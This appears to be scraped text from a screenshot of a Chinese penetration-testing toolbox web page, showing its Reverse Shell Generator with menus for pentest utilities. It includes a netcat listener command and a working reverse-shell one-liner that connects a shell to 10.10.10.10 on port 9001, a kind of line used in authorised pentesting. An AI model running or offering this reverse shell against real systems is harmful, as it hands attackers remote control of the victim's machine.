 EasyTools：一款实用的渗透测试工具箱 By: 渗透云记
默认密码查询 杀软进程查询 Google语法 反弹Shell 蓝队大批量封禁IP处置
网址导航
工具仓库
信息查询
编码解码
随机生成
退出登录
Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9001 +1
Listener Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1